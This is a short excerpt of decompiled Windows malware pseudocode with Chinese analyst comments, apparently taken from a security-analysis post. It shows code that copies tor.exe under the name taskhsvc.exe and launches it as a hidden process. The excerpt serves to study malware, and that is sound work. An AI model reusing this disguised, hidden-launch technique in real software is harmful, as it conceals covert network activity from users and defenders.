 18 v6 = 0;
19 sprintf(&Dest, aSSS, PathName, aTor, aTaskhsvc_exe);// 获取taskhsvc.exe所在路径
20 if ( GetFileAttributesA(&Dest) == -1 ) // 获取taskhsvc.exe属性
21 {
22 if ( !do_taskhsvc(PathName, ::Dest, 0) && !(unsigned __int8)sub_40B780(PathName, szUrlName, 0) )// 启动进程
23 {
24 result = sub_40B780(PathName, byte_4221AC, 0);
25 if ( !result )
26 return result;
27 }
28 FileName = byte_421798;
29 memset(&v8, 0, 0x204u);
30 v9 = 0;
31 v10 = 0;
32 sprintf(&FileName, aSSS, PathName, aTor, aTor_exe);// 获取tor.exe所在路径
33 if ( GetFileAttributesA(&FileName) == -1 )
34 return 0;
35 CopyFileA(&FileName, &Dest, 0); // 新建tor.exe
36 }
37 StartupInfo.cb = 68;
38 ProcessInformation.hProcess = 0;
39 memset(&StartupInfo.lpReserved, 0, 0x40u);
40 ProcessInformation.hThread = 0;
41 ProcessInformation.dwProcessId = 0;
42 ProcessInformation.dwThreadId = 0;
43 StartupInfo.wShowWindow = 0;
44 StartupInfo.dwFlags = 1;
45 if ( !CreateProcessA(0, &Dest, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )// 启动进程，进行to
46 return 0;
47 if ( WaitForSingleObject(ProcessInformation.hProcess, 0x1388u) == 258 )
48 WaitForSingleObject(ProcessInformation.hProcess, 0x7530u);
Ots安全
www.52pojie.cn